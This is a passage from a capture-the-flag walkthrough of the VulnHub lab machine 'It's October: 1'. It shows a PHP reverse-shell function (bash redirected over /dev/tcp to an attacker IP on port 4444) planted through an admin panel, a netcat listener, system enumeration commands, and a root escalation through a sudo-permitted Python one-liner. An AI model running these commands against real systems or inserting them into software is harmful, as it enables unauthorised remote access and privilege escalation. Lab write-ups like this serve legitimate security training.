
I had to work out a way which could help us utilize this for proceeding further towards getting root access. After spending some time, I decided to create a shell through this functionality.
function onstart()
{
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.1.23/4444 0>&1'");
}
I added the above lines in the code section of the admin panel and named the file “shell.” If the code gets executed successfully, we will be able to get the reverse shell of the victim machine.

I also set up my attacker machine to listen to connections on port 4444 and saved the file. When I accessed the file through the web application, I was able to get the reverse connection on my attacker machine:
Command used: nc -lvp 4444
As you can see, we’ve gotten the access on the victim machine. But this was a limited shell. In the next step, we will enumerate our victim machine with a limited access shell and try to find a way to go to the root account.
Step 6
I started exploring the victim machine as the limited user and tried to fetch more information.
Command used:

- id
- cat /etc/issue
- uname -a
As you can see, I ran a few commands to check the operating system and kernel versions on the victim machine. I searched for an available exploit for these versions on the web but could not find anything that could work.

Then I ran the sudo-l command which shows that Python can run as a root user. So, I escalated the privilege by using another Python command, which you can see below:
Command used:
python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")'
As we can see in the above screenshot, we were able to read the flag file that completes the CTF. We did it!
Hope you enjoyed this CTF. Keep practicing and keep learning!

What should you learn next?
Sources
- It’s October: 1, VulnHub
- Download It’s October: 1, Google Drive
- Download It’s October: 1, VulnHub
- Download It’s October: 1, VulnHub (torrent)

